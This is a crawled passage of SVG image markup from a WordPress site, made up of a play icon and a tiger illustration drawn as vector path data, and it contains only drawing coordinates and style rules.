d="M149.68,214.63c2.28,2.42,2.72,1.72,7.73,4.57,4.19,2.39,3.71,5.52,5.75,7.23s2.92,1.54,3.8,2.46.87,2.26,2.91,2.84c1.14.32,3-.51,4.7-1.67,1.13-.78,2.85-2.82,2.39-4.38s-1.23-2.24-3.7-4.1c-4.85-3.67-8.24-9.42-11.9-15.35-.48-.77-2.7,1-4.25,2.09s-6.51,4.56-7.43,5.05S149.68,214.63,149.68,214.63Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yamabalian.com/wp-content/uploads/2021/07/play-icon-d.svg
body_size: 77
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.95 42.95"><defs><style>.cls-1{fill:#0b141f;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M21.47,0A21.48,21.48,0,1,0,43,21.47,21.49,21.49,0,0,0,21.47,0Zm6.92,22.56L18.26,29.3a1.31,1.31,0,0,1-2-1.09V14.74a1.31,1.31,0,0,1,2-1.09l10.13,6.74A1.31,1.31,0,0,1,28.39,22.56Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yamabalian.com/wp-content/uploads/2021/09/tiger-w.svg
body_size: 7739
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129.4 226.28"><defs><style>.cls-1{fill:#fff0de;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><g id="wUMNuU.tif"><path class="cls-1" d="M38.93,211.09a4.57,4.57,0,0,0-3-2c-.92-.17-1.86-.2-2.78-.37-.33-.06-.89-.32-.89-.48a1.75,1.75,0,0,1,.48-1.16A9.58,9.58,0,0,1,41.09,205a13.36,13.36,0,0,0,6.73-.67c.33-.1.81-.57.77-.8a1.48,1.48,0,0,0-.79-.9c-1.16-.59-2.38-1.07-3.56-1.61-.78-.36-.82-1.29-.19-2.21,1.34-2,3-3.83,3.88-6,1-2.4,1.63-5.19-.25-7.51a7.14,7.14,0,0,0-3.33-1.86,25.74,25.74,0,0,0-4.4-.73A5.28,5.28,0,0,0,36,184.05,4.83,4.83,0,0,1,32,185.13c-2.27-.45-4.24.25-4.64,2.91-.06.4-.48,1-.75,1.05a1.73,1.73,0,0,1-1.19-.71c-1-1.32-1.84-2.7-2.72-4.07-1.16-1.8-.22-2.65,1.48-3.55a20,20,0,0,1,2.38-1.15c3.11-1.14,5.43-3.53,8.27-5.11,1.68-.93,3.33-1.9,4.94-2.95.61-.4,1-1.14,1.59-1.57a29.15,29.15,0,0,0,6.31-7,4.85,4.85,0,0,0,.81-1.72c.45-1.87.86-3.76,1.2-5.66.41-2.31-.94-4.34-1.19-6.55-.15-1.33-.46-2.65-.54-4a3.38,3.38,0,0,0-3.57-3.41c-4.23,0-8.45,0-12.67.05-2.73,0-5.45.27-8.17.41a1.75,1.75,0,0,1-.45,0c-4.36-1.11-8.78-.13-13.16-.32-.9,0-1.79-.12-2.69-.15a1.17,1.17,0,0,1-1.24-1c-.45-1.74-1-3.45-1.47-5.18a8.85,8.85,0,0,1-.26-1.54c-.1-1.09.45-1.6,1.5-1.86,1.79-.45,3.55-1.07,5.33-1.58.53-.16,1.12-.15,1.64-.33a38.15,38.15,0,0,0,6.36-2.38c1.65-.93,2.92-2.53,4.35-3.83.61-.55,1.17-1.16,1.8-1.67,1.67-1.36,3.82-1.45,5.78-1.91a25.52,25.52,0,0,0,5.94-2.25,56.84,56.84,0,0,0,7-4.54,20.07,20.07,0,0,1,4-2,3.3,3.3,0,0,1,1.74,0c.7.1.94.59.89,1.31-.06,1,0,2.08-.07,3.12s-.59,1.35-1.48,1.52a3.36,3.36,0,0,0-1,.64c.39.16.84.55,1.15.46,1.2-.36,2.34-.91,3.51-1.34,1.75-.64,3.51-1.24,5.26-1.86,1.41-.49,2.85-.89,4.2-1.5,1.55-.7,2.38-.62,3.39.75a4.69,4.69,0,0,1,1.1,3.64,6,6,0,0,0,.12,1.32c0,.62.08,1.25.1,1.87s0,1.47,0,2.2a5,5,0,0,1,0,1.22c-.45,1.66-.3,2.58,1.24,3,2.4.72,3.63,2.52,4.82,4.39a35.46,35.46,0,0,1,1.95,3.9c.11.23.12.57.29.71a8.8,8.8,0,0,0,1.25.75c.14-.43.5-.92.39-1.27-1.18-4.06-1.25-8.42-3.41-12.2a2,2,0,0,1-.29-1.07c.17-2.5-1.15-4.59-1.89-6.83a58.34,58.34,0,0,0-2.5-6.21c-1.33-2.84-2.79-5.61-4.23-8.38a36.69,36.69,0,0,0-5.7-8.27q-3.31-3.56-6.52-7.19a22.07,22.07,0,0,1-2.13-3,2.87,2.87,0,0,1-.22-1.39c0-.89,0-1.78,0-2.67,0-1.41-.14-2.82-.17-4.23,0-2.31-.06-4.63-.11-7a1.75,1.75,0,0,0-.18-1,5.64,5.64,0,0,0-1-.84c-.2.33-.51.63-.55,1-.12.85-.07,1.72-.18,2.57s-.38,2-.55,2.94A10,10,0,0,0,47,74.07c-.19,3.47-.39,6.93-.56,10.4-.06,1.37-.07,2.75-.1,4.12,0,1.69-.52,2.08-2.14,1.84a6.19,6.19,0,0,0-1.66.08c-1.89.24-2.76-.71-2.6-2.55a31.74,31.74,0,0,0,0-5.6A5.68,5.68,0,0,0,38.69,80a3.45,3.45,0,0,1-.27-3.52,7.9,7.9,0,0,0-.52-8.19,7.32,7.32,0,0,1-1.11-4,4.48,4.48,0,0,0-.33-1.49.67.67,0,0,0-1.28.15c-.45,2-1.43,4-1,6.2.18,1,.43,2,.68,3,.39,1.57-.41,2.94-.8,4.35-.63,2.24.17,4.26.62,6.37a18.49,18.49,0,0,1,.41,4.51c0,1.3-1,2-2.31,2.16-.89.12-1.77.38-2.66.43a1.75,1.75,0,0,1-1.25-.49,1.38,1.38,0,0,1-.06-1.21A8.87,8.87,0,0,0,29,82.7a25.05,25.05,0,0,1-.52-4.4c-.07-2.19.58-4.59-.1-6.55-1.09-3.15-.71-6.27-.93-9.4a3.89,3.89,0,0,0-.57-1.23c-.34.38-.86.71-1,1.16a61.15,61.15,0,0,0-1.62,5.93,7.66,7.66,0,0,0,.06,3.09,13.1,13.1,0,0,1-.43,6.94A13.31,13.31,0,0,0,23.34,82c0,2.09.19,4.18.22,6.27,0,1.19-.37,1.44-1.59,1.49a10,10,0,0,0-2.62.4,1.23,1.23,0,0,0-.58,2.07,7.53,7.53,0,0,1,1.83,3.39,2.57,2.57,0,0,0,1.27,1.63,22.33,22.33,0,0,0,4.61,1.68,4.78,4.78,0,0,1,2.74,1.58A30.88,30.88,0,0,1,31.91,104a5.65,5.65,0,0,1,.66,2.33,1.47,1.47,0,0,1-.66,1.06c-.17.11-.72-.23-1-.48-.53-.52-.94-1.16-1.47-1.67-.7-.69-1.35-.47-1.9.24-.22.3-.38.65-.62.93-.66.8-1.14.77-1.76-.08-1.31-1.82-2.29-1.85-3.81-.15-.36.41-.81.75-1.34,1.24-.52-.65-.93-1.22-1.38-1.74a2,2,0,0,0-.82-.68c-.93-.27-2.82,1-3.18,1.92a1.81,1.81,0,0,1-1,1c-.27.07-.83-.36-1.06-.7-1.16-1.69-2.28-3.42-3.36-5.16S7.2,98.58,6.12,96.85s-2.37-3.6-3.49-5.43C1.77,90,1,88.58.23,87.13a1.84,1.84,0,0,1,.94-2.6,19.62,19.62,0,0,0,2.1-1.28,39.32,39.32,0,0,1,4.88-3.33c2.21-1.06,3.7-3.07,5.9-4.09.92-.43,1-1.26,1.11-2.24.2-1.77,0-3.51,0-5.25.11-2.46.47-4.91.73-7.36.15-1.41.37-2.82.45-4.24a7.73,7.73,0,0,0-.2-2.63c-.38-1.25-.08-2.74-1.24-3.75-1-.87-1.94-1.8-2.92-2.68-.25-.23-.58-.36-.83-.58-1.95-1.73-1.89-2.17-.28-4.21,1.25-1.6,2.27-3.39,3.36-5.11a.85.85,0,0,0,0-.65,2.26,2.26,0,0,0-1.17-.08c-1.9.82-3.76,1.72-5.65,2.57-1.17.52-1.75.09-2.59-.89-2.09-2.44-1.87-5.34-1.57-8.1a17.63,17.63,0,0,1,2-5.29,1.82,1.82,0,0,1,2.29-.95A11.27,11.27,0,0,0,9,24.56l3.84.52a5.6,5.6,0,0,0,1.34.11,6.3,6.3,0,0,0,1.28-.45,4.65,4.65,0,0,0-.82-1.26c-1-.76-2.11-1.38-3.16-2.1a6.62,6.62,0,0,1-1.25-1.11,1.1,1.1,0,0,1,.13-1.75A27.72,27.72,0,0,1,19,13.11a2.53,2.53,0,0,1,.64-.21c2.7-.2,5.4-.81,8.12,0,1.12.33,1.46.79,1.34,1.94-.22,2.22-.43,4.45-.61,6.67-.11,1.26-.5,1.61-1.72,1.36a10.61,10.61,0,0,0-9,2.1,8.22,8.22,0,0,0-2.79,8.43,3.45,3.45,0,0,1,.24,1c0,1.92,1.21,3.28,2.18,4.7a6.87,6.87,0,0,0,2.46,1.67,8.06,8.06,0,0,0,2.07.82c1.92.44,3.84.86,5.79,1.17,2.2.35,4.43.55,6.64.86,1.88.27,3.75.62,5.63.9,2.28.33,4.59.57,6.87.94,1.39.23,2.75.62,4.12,1,.3.06.58.17.87.25,2.58.67,5.17,1.3,7.74,2,1.22.33,2.4.79,3.58,1.22s1.39,2.09.78,3.31a10.22,10.22,0,0,0-.81,2.47,7.65,7.65,0,0,0-.09,2.24,5.5,5.5,0,0,1-1.53,4.43,13.61,13.61,0,0,0-3.05,6.16c-.15.72-.44,1.83.51,2s1.22-.86,1.33-1.64A5.06,5.06,0,0,1,63,65.35a11.35,11.35,0,0,0,2.77-2.63,20.48,20.48,0,0,0,2.84-5.54,35.44,35.44,0,0,1,1.28-3.31,1.49,1.49,0,0,1,1.32-.61,32.92,32.92,0,0,1,3.53,1.36c2.17.89,4.32,1.83,6.51,2.67.91.34,1.66.76,1.83,1.76a2,2,0,0,1-1.19,2.33c-1.75.8-2.68,2.41-3.93,3.72-.38.4-.86.7-1.26,1.09a5.39,5.39,0,0,0-1.73,3,8.7,8.7,0,0,1-1.36,3.45,11.45,11.45,0,0,1-4.55,4,8.19,8.19,0,0,0-2.26,1.91c-.2.21-.08.73-.1,1.1a3.38,3.38,0,0,0,1.14,0c.37-.11.66-.48,1-.66A24,24,0,0,1,72,77.69a8.52,8.52,0,0,0,4.63-3,25.81,25.81,0,0,0,1.83-3.64,8.78,8.78,0,0,1,4.45-3.92c1.07-.53,2.26-.83,3.28-1.43a8.34,8.34,0,0,0,2.32-2c.83-1,1.38-1.09,2.53-.42a55.68,55.68,0,0,1,6.39,4.82c.88.7.92,1.15.4,2.17a8.42,8.42,0,0,1-3.26,3.86,2.62,2.62,0,0,1-.49.27c-1.59.44-3.22.76-4.76,1.34a4.93,4.93,0,0,0-2.42,1.67,50,50,0,0,0-3.08,6.17,3.59,3.59,0,0,1-2,2A12.38,12.38,0,0,0,78.54,88c-.64.62-.29,1.24.63,1.39a1.63,1.63,0,0,0,.88,0c2.35-1.09,4.86-1.85,6.49-4.17a16.35,16.35,0,0,1,3.16-2.71,13.87,13.87,0,0,1,1.17-1c1-.67,2.12-1.29,3.2-1.91.51-.3,1.09-.5,1.57-.83,2.29-1.57,5-2.45,7-4.58a1.49,1.49,0,0,1,1.46,0q3.44,3.45,6.7,7.06c1,1.08.82,2.19-.49,2.85a18.28,18.28,0,0,0-4.64,3.63,7.41,7.41,0,0,1-5,2,10.08,10.08,0,0,0-1.33.17c-3.17.61-5.12,2.79-6.88,5.29a7,7,0,0,1-2.06,1.79c-2.33,1.44-4.74,2.77-7.08,4.2a6.56,6.56,0,0,0-1.2,1.26l.12.4c.48,0,1.07.1,1.43-.13a9.16,9.16,0,0,1,5-1.41,10.45,10.45,0,0,0,7.39-3,42.15,42.15,0,0,1,4.35-3.5,1.85,1.85,0,0,1,1.26-.33c1.41.28,2.59-.33,3.86-.76,3-1,5.21-3.32,7.86-4.91,1.78-1.08,3.47-.61,4.19,1.33.46,1.25,1.06,2.45,1.56,3.7a25.52,25.52,0,0,1,.94,2.84,1,1,0,0,1-.4.85,3.34,3.34,0,0,1-1.51.66c-2.69.13-4.54,1.85-6.59,3.25a10.55,10.55,0,0,1-3.06,1.52c-1.59.46-3.35.44-4.88,1-2.42.92-5.1,1.5-6.47,4.2-.69,1.35-2.17,1.89-3.54,2.38-1.16.42-2.39.63-3.56,1A9.84,9.84,0,0,0,85,116a1.1,1.1,0,0,0,1.74.14,6.65,6.65,0,0,1,5.66-1.45,4.22,4.22,0,0,0,3.5-.81c.32-.28.83-.32,1.22-.53A21.62,21.62,0,0,0,99.43,112c1.3-1,2.5-2.1,3.84-3a3.86,3.86,0,0,1,1.94-.39c1.27,0,2.54.1,3.81.1,3,0,5.33-1.58,7.54-3.29,1.48-1.15,2.92-2.14,4.84-1.77a2.89,2.89,0,0,1,1.9,1.14,43,43,0,0,1,1.87,5.36c.26.85.33,1.76.52,2.64.32,1.5-.27,2.15-1.76,1.85-1.25-.25-2.45-.39-3.46.65a1,1,0,0,1-.63.21c-2,0-3.43,1.11-4.74,2.39a4.49,4.49,0,0,1-4.42,1.52,5.3,5.3,0,0,0-2.42.52,16.1,16.1,0,0,0-5.32,3.13,4.4,4.4,0,0,1-2.88.55A8.34,8.34,0,0,0,93,126.22c-.68.7-1.49,1.26-2.14,2a3.43,3.43,0,0,0-.41,1.23l.36.23a18.69,18.69,0,0,0,1.82-1,6.25,6.25,0,0,1,6.24-1,6.68,6.68,0,0,0,4.26,0,11,11,0,0,0,3.72-1.92,2.77,2.77,0,0,1,1.46-.46c1.82-.06,3.66,0,5.48-.07a8.67,8.67,0,0,0,2.21-.57c2-.66,3.5-2.28,5.69-2.49a26,26,0,0,0,2.64-.73c1.73-.35,2.62.8,2.76,2.34.22,2.49.19,5,.22,7.51,0,.84-.72,1.19-1.76,1a15,15,0,0,0-2.66-.34,9.11,9.11,0,0,0-2.16.44,10.06,10.06,0,0,0-1.15.44,19.86,19.86,0,0,0-2.87,1.12,6.29,6.29,0,0,1-5.29.57,8.64,8.64,0,0,0-6.62.79,18.27,18.27,0,0,1-6.52,1.88,11.68,11.68,0,0,0-2.86.89c-.48.17-.91.48-1.4.62a.91.91,0,0,0-.73,1.27c.22.71.66.37,1.16.26a7.89,7.89,0,0,1,4.71,0,8.43,8.43,0,0,0,4.06,0c2.83-.43,5.56-1.19,8.47-.06a7,7,0,0,0,5.06,0,19.65,19.65,0,0,1,4.21-1.35,9.84,9.84,0,0,1,5.81.67,2,2,0,0,1,.87,1.4c.18,1.55.2,3.11.25,4.68a4.35,4.35,0,0,1-3.91,3.86c-1.34-.07-2.68-.17-4-.19a3.15,3.15,0,0,0-1.62.29,4.4,4.4,0,0,1-3.13.46,4.66,4.66,0,0,0-1.12,0c-3.3.2-6.6.43-9.91.59-.73,0-1.48-.32-2.21-.26-.58.05-1.47.35-1.61.75-.26.71.48,1.14,1.16,1.18,2.59.14,5.19.22,7.79.34,1.31,0,2.61.16,3.92.18,1.82,0,3.63,0,5.45,0s3.45-.49,5-.09a26.2,26.2,0,0,0,4.7.56,1,1,0,0,1,1,1.3c-.31,1.37-.73,2.72-1.08,4.08s-.66,2.75-1,4.13c-.51,2-1.66,2.6-3.69,2.07a4.09,4.09,0,0,0-2.14,0,4.39,4.39,0,0,1-3.17,0,5.06,5.06,0,0,0-4,.3c-.2.08-.27.5-.4.76.23.11.53.38.69.32,1.32-.53,2.26.11,3.1,1a3.17,3.17,0,0,0,3.14,1c2.7-.52,4.33,1.36,3.44,3.94-.65,1.87-1.43,3.68-2.16,5.51a1.81,1.81,0,0,1-2.19,1.11,3.51,3.51,0,0,0-1.43-.08,4.79,4.79,0,0,1-3.77-.56,2.83,2.83,0,0,0-3.21.53c-.5.5-.36.82.23,1.09,2.63,1.24,5.26,2.47,7.86,3.77a1.28,1.28,0,0,1,.43,1.13c-.42,1.55-1,3.07-1.45,4.59-.57,1.72-1.37,2.24-3.2,2.13-1.4-.09-2.84.05-4.11-.82a4.59,4.59,0,0,0-2.9,1,1,1,0,0,0,.47.83,8.51,8.51,0,0,1,3.32,1.75,7.13,7.13,0,0,0,2.88,1.08c1.47.35,1.72.81,1.18,2.2s-.94,2.84-1.4,4.26a3.1,3.1,0,0,1-4.11,1.72,7.21,7.21,0,0,0-5.24-.41s-.08,0-.1,0c-.47.43-.93.88-1.4,1.32a5.38,5.38,0,0,0,1.71.51,3.65,3.65,0,0,1,2.65.85,14.62,14.62,0,0,0,3.28,1.65c1.28.52,1.51,1,1.07,2.29-1.33,3.87-2.59,7.77-4,11.64-.18.52-.78.9-1.18,1.34a8.85,8.85,0,0,1-1.21-1.32c-.26-.43-.25-1-.47-1.49A2.7,2.7,0,0,0,103,218a3.52,3.52,0,0,0-2.79,2.32,14.78,14.78,0,0,1-.82,1.7.72.72,0,0,1-1.29,0,16.75,16.75,0,0,1-1-1.6,3,3,0,0,0-4.81-.92c-.42.37-.53,1.1-.84,1.63-.2.36-.54,1-.73.92a2.1,2.1,0,0,1-1.1-.76,11.12,11.12,0,0,1-.7-1.27c-.91-1.41-1.86-1.87-3.27-1.59a3.11,3.11,0,0,0-2.64,2.7c-.17,1-.62,1.47-1.64,1.35s-1.55-.67-1.5-1.83c.06-1.69,1.3-2.66,2.4-3.63a13.82,13.82,0,0,1,3.88-2.77c2.2-.83,4-2.61,6.47-2.77a.72.72,0,0,0,.51-.2c.79-1.44,2-2.55,2.22-4.42a59.77,59.77,0,0,1,1.7-7c.18-.75.17-1.54.29-2.31a15.47,15.47,0,0,1,.48-2.12c.3-1,.7-1.89,1-2.85s.73-2.11,1.07-3.17a5.67,5.67,0,0,0,.32-1.19c.1-.94-.3-1.32-1.17-1a30.17,30.17,0,0,1-3.42,1.6c-2.23.59-3.58,2.34-5.31,3.58a6.9,6.9,0,0,1-1.08.56c-1,.44-2,.83-2.91,1.31-.66.32-1.27.76-1.91,1.14-2,1.13-3.91,2.28-5.89,3.37-.61.34-1.32.5-2,.78a31.37,31.37,0,0,0-3.12,1.42c-3,1.7-6,3.47-9,5.2-1.42.82-2.89,1.55-4.28,2.42-2.83,1.78-5.62,3.65-8.44,5.45-2.26,1.43-4.55,2.82-6.83,4.22-1.3.79-2.6,1.58-3.93,2.33-2.63,1.48-5.28,2.92-7.91,4.39a4.13,4.13,0,0,0-.74.49c-1.26,1.09-2.16,1-2.74-.58a6.19,6.19,0,0,0-2.8-3.18,1.49,1.49,0,0,0-2.18.28c-.5.59-.8,1.34-1.26,2a2.12,2.12,0,0,1-1.07.82c-.22,0-.62-.48-.84-.82-.63-1-1.25-2-2.6-2s-2.55.13-3.3,1.47a13.46,13.46,0,0,1-1.36,1.71,14.29,14.29,0,0,1-1.33-1.63c-1-1.82-2.57-2.06-4-.55A28.3,28.3,0,0,0,7,225.4a2.18,2.18,0,0,1-2.5.64,1.32,1.32,0,0,1-.43-1.88,27.32,27.32,0,0,1,3.65-5.55,23.55,23.55,0,0,1,5.53-3.73,14.26,14.26,0,0,1,3.46-.86c1.41-.35,2.82-.72,4.24-1.05.61-.15,1.25-.24,1.87-.35a2.86,2.86,0,0,0,1.09-.2c2-1.31,4-.55,6.08-.32a4.74,4.74,0,0,0,1.35-.1c.73-.14,1.44-.34,2.17-.5a18,18,0,0,1,2-.41,6.73,6.73,0,0,1,1.48.13c.6.08,1.19.19,1.78.29Zm15.8-30.18.19.49a15,15,0,0,0,1.77-.23,5.05,5.05,0,0,0,1.46-.55,6.82,6.82,0,0,0,1.58-1.24c1-1.13,1.83-2.47,2.94-3.49,1.56-1.43,3.42-2.52,4.93-4a5.6,5.6,0,0,0,1.57-3.09,37.43,37.43,0,0,0,0-5.8c0-1.61-.26-3.22.9-4.59a5.82,5.82,0,0,0,1.13-4.24,8.65,8.65,0,0,0-.53-3.37,41.42,41.42,0,0,0-2.89-4,4.57,4.57,0,0,1-.66-1.84c-.2-1.29-.25-2.6-.38-3.91a4.15,4.15,0,0,0-2-3.21,6,6,0,0,1-.69-.56c-1.15-1-2.29-2-3.46-3-.19-.16-.54-.13-.81-.18,0,.23-.18.53-.08.68a33.26,33.26,0,0,0,2.14,3.13c1.11,1.36,2.48,2.61,2.27,4.56-.4,3.6,1.78,6.53,2.41,9.86a4.21,4.21,0,0,0,.29.61,4,4,0,0,1-.22,3.65,29.4,29.4,0,0,0-1.88,3.92,3.75,3.75,0,0,0-.09,1.64c.14,1.52.45,3,.48,4.56a2.88,2.88,0,0,1-.76,2c-2.83,2.54-4.56,5.77-6.19,9.11a7.51,7.51,0,0,1-1.92,1.89C55.77,180.12,55.24,180.5,54.73,180.91Zm3.79-35.77.15-.1c-.29-.85-.55-1.72-.88-2.56-.9-2.3-3.22-3.23-4.8-4.89-.23-.24-.92-.44-1-.32a1.92,1.92,0,0,0-.43,1.19,1.63,1.63,0,0,0,.42,1,11.9,11.9,0,0,1,2.77,5.42,4.14,4.14,0,0,1-.26,3.54c-1.24,1.92-.65,3.79.45,5.45a4.62,4.62,0,0,1,.64,3.94,8.18,8.18,0,0,1-1.08,2.81,6,6,0,0,0-.86,4.8c.25,1.62-1.16,4.06-2.65,4.38-1.23.26-1.45,1.08-1.75,2a18.61,18.61,0,0,1-1.08,2.8,4.73,4.73,0,0,1-2.83,2,1.25,1.25,0,0,0-.58.79c0,.15.41.59.56.56a10.58,10.58,0,0,0,3.27-.94,18.66,18.66,0,0,0,2.7-2.64c.56-.54,1.2-1,1.76-1.54a12.79,12.79,0,0,0,2.72-2.84,17.27,17.27,0,0,0,1-4.06,26.13,26.13,0,0,1,.92-3.66,12.63,12.63,0,0,1,1.79-3,5.24,5.24,0,0,0,.82-4.48,10.75,10.75,0,0,0-1.63-4.58,3.27,3.27,0,0,1-.51-3A16.29,16.29,0,0,0,58.52,145.14ZM40.24,133.82a22.62,22.62,0,0,1,3-.72c2.49-.28,4-1.93,5.28-3.79a1.59,1.59,0,0,0-.69-2.42c-.32-.18-.65-.37-1-.53-1.17-.53-1.62-.28-2.13.9-.62,1.44-1.3,3-2.88,3.56-2.84,1-6.69.18-7.79-3.41a2,2,0,0,0-.66-.7c-1,.92-2,1.87-3,2.84-.05.06,0,.31.09.42.94,1.2,1.78,2.62,3.4,2.93C36,133.31,38.06,133.51,40.24,133.82Zm22.12-13.77c-.11-1.51-.73-2-2.18-1.57s-3,1.06-4.46,1.47a2.19,2.19,0,0,0-1.8,1.89,2.44,2.44,0,0,0,1.21,2.58,23.57,23.57,0,0,0,2.94,1c1.84.65,3.12-.15,3.33-2.05a11.83,11.83,0,0,1,.49-1.71C62.05,121.11,62.2,120.58,62.36,120.05Zm8.12,68.74a5.51,5.51,0,0,0-.46-1.23c-.5-.79-1.13-1.48-1.64-2.26s-1-.87-1.68-.18-1.41,1.1-2.08,1.7a9.28,9.28,0,0,0-.94,1.12,8.57,8.57,0,0,0,1.69,1.3c.92.41,2,.54,2.92.91C69.51,190.63,70.48,190.19,70.48,188.79Zm28.34-18.24c-1.59-1.28-2.86-2.36-4.18-3.36a.91.91,0,0,0-1.5.33c-.4.75-.85,1.48-1.2,2.25-.2.43-.46,1-.3,1.37a1.64,1.64,0,0,0,1.25.68,17.4,17.4,0,0,0,3.68-.14A9.08,9.08,0,0,0,98.82,170.55Zm-18.3,20.51c.34-.24.88-.43,1-.79a1.72,1.72,0,0,0-.09-1.35c-.55-1-1.22-2-1.86-2.92-.4-.59-1-.91-1.62-.43a15.35,15.35,0,0,0-2.08,2c-.51.61-.64,1.45.18,1.83C77.46,190.07,78.94,190.5,80.52,191.06Zm9.9-8.47c-.3-.5-.41-.72-.55-.93-.72-1.08-1.48-2.13-2.16-3.24-.54-.88-1.27-1-1.94-.15a10.27,10.27,0,0,0-1.11,1.53c-.28.48-.69,1.12-.55,1.54a1.83,1.83,0,0,0,1.82,1.22c1.1.05,2.19.32,3.29.42A4,4,0,0,0,90.42,182.59Zm-7.89-9A18.74,18.74,0,0,0,84.9,173a1,1,0,0,0,.33-.9,33.81,33.81,0,0,0-2.84-3.14c-.29-.27-1.19-.43-1.34-.25a9.6,9.6,0,0,0-1.59,2.54,1.33,1.33,0,0,0,.87,1.81C81,173.26,81.77,173.39,82.53,173.58Zm6.26-10.82c.77-.1,1.61-.21,2.45-.35.27,0,.69-.12.74-.28a1.08,1.08,0,0,0-.14-.89,21.56,21.56,0,0,0-1.75-2.17c-1.64-1.76-2.41-1.6-3.22.63a1.21,1.21,0,0,1-.09.2C85.64,161.91,87.17,162.68,88.79,162.76Zm12.14-1,0,.12c.19,0,.4.12.55,0a3,3,0,0,0,1.3-.77c.12-.18-.3-.89-.64-1.17-.53-.45-1.21-.71-1.79-1.11-1.31-.91-1.71-.83-2.36.57a3.43,3.43,0,0,0-.43.91c-.06.48-.17,1.14.09,1.43s.93.33,1.41.31A13.34,13.34,0,0,0,100.93,161.75ZM78.26,179.56c-.7-1.11-1.37-2.24-2.14-3.3a1.11,1.11,0,0,0-1,0c-.58,1-1,2.08-1.53,3.13l2.77,1.47a1.2,1.2,0,0,0,.33.06C77.56,181,78,180.58,78.26,179.56Zm-56.74-46A1.6,1.6,0,0,0,20.06,132a1.69,1.69,0,0,0-1.56,1.59A1.44,1.44,0,0,0,20,135,1.56,1.56,0,0,0,21.52,133.55ZM14.8,134.7A1.67,1.67,0,0,0,13.23,133,1.38,1.38,0,0,0,12,134.45,1.66,1.66,0,0,0,13.45,136C14.27,136,14.79,135.6,14.8,134.7Zm3.73,3.72c0-1.2-.66-1.54-1.41-1.6s-1.28.39-1.07,1.06a2.17,2.17,0,0,0,1.27,1.25C17.66,139.23,18.21,138.62,18.53,138.42Z"></path><path class="cls-1" d="M66.51,34a20.94,20.94,0,0,0-.18-2.23,1,1,0,0,0-.58-.71c-.22,0-.63.23-.78.47A31.28,31.28,0,0,0,63.05,35c-.69,1.63-1.36,2-3,1.45-2.48-.91-4.94-1.89-7.41-2.83a10,10,0,0,0-1.28-.4c-1.58-.36-2.15-.9-2.12-2.54s.3-3.49.46-5.24c0-.15.11-.31.07-.44-.15-.45-.33-.88-.5-1.31a3.48,3.48,0,0,0-1.07.47,19.61,19.61,0,0,0-2.25,2.49c-1.61,2.25-2.39,2.46-4.75,1.08a9.59,9.59,0,0,0-4-1.49c-2-.16-4-2.31-4.32-4.19A26.31,26.31,0,0,0,31.94,19c-.46-1.45-.94-2.89-1.45-4.33-.25-.73.18-1,.74-1.05a7.41,7.41,0,0,1,2.54.28c1.94.71,3.85,1.52,5.72,2.41,1.64.78,3.13,1.92,4.82,2.53,2.24.81,3.57,2.79,5.56,3.84,1.25.65,2.59,1.11,3.85,1.74,2.23,1.11,4.35,2.47,6.66,3.39a18.41,18.41,0,0,0,6.23,1.51c1.79,0,3.86.28,5.46-1.12a3.63,3.63,0,0,0,.8-.76,2.58,2.58,0,0,1,3-1.26,46.18,46.18,0,0,0,5.1.54c.5,0,1-.48,1.52-.74-.26-.46-.41-1.06-.79-1.35-1.06-.82-2.21-1.52-3.33-2.26a3.78,3.78,0,0,1-1.87-2.78c-.17-1.33-.36-2.66-.63-4a3.92,3.92,0,0,1,1.45-4.07,12.62,12.62,0,0,0,2.13-2.85c.1-.15-.29-.91-.49-.92-1.21-.1-2.43-.3-3.53.59a5,5,0,0,1-4.74,1c-1.27-.36-2.74-.13-3.73-1.28a13.76,13.76,0,0,1-1.07-1.24c-.64-1-1.19-2.07-1.87-3-.22-.32-.7-.45-1.07-.67a5.11,5.11,0,0,0-.43,1.14,13.4,13.4,0,0,0,.27,5.19c.23.93-.47,2.21-1,3.17a12.17,12.17,0,0,0-1.71,3c-.57,2.13-3.52,3.26-5.46,2.26A13.33,13.33,0,0,1,52.83,17a3,3,0,0,1-1.1-2.91c.42-2.92.87-5.86,2.61-8.35A7.35,7.35,0,0,1,56.5,3.89a29,29,0,0,1,4.38-2.38c2.56-1,5.19-1.93,8-1.31,3,.65,6,1.1,8.57,3.15a12.55,12.55,0,0,1,3.4,3.79,1.68,1.68,0,0,0,.62.62c1.53.9,2.18,2.47,3.09,3.88a11.37,11.37,0,0,1,1.52,4.85A26.21,26.21,0,0,1,86,21.17c0,.48-.2,1-.24,1.44a6.16,6.16,0,0,1-1.59,4.05c-.73.78-.9,2.09-1.28,3.18-.76,2.2-2.75,3.33-4.2,4.95a9.57,9.57,0,0,1-5.25,2.78,29.63,29.63,0,0,1-5,.77,1.7,1.7,0,0,1-1.8-1.55c-.14-.92-.22-1.85-.33-2.77Z"></path><path class="cls-1" d="M21.76,175a10.65,10.65,0,0,0-1.25-.15c-1.2,0-1.78-.47-1.79-1.66,0-.79-.5-1.85.56-2.31s1.65.45,2.24,1.09A23.78,23.78,0,0,1,23,173.94c.43.58.82.81,1.58.35,1.46-.87,3.06-1.52,4.5-2.41,1.74-1.08,3.38-2.31,5.07-3.46a18.1,18.1,0,0,0,1.88-1.19c1.54-1.39,3.09-2.79,4.5-4.32a5.64,5.64,0,0,0,.94-2.24,24.7,24.7,0,0,0,.82-3.37,10.22,10.22,0,0,0,0-2.65,15.4,15.4,0,0,1-.49-3.08,6.1,6.1,0,0,0-1.21-3.95c-.7-1.19-.7-2,0-2.51a3.12,3.12,0,0,1,3.55.37,5.88,5.88,0,0,1,1.15,4.34,5.14,5.14,0,0,0,.59,3.33,5.38,5.38,0,0,1,.55,4.4c-.35,1.44-.41,3-1.12,4.29a18.3,18.3,0,0,1-6.72,7.28c-1.21.69-2.12,1.88-3.3,2.65-2.12,1.37-4.32,2.63-6.51,3.88-1.71,1-3.47,1.87-5.19,2.83-.68.38-1.27.91-2,1.27a1.31,1.31,0,0,1-1.92-.53,2,2,0,0,1,.35-2.64c.57-.39,1.16-.77,1.74-1.16Z"></path><path class="cls-1" 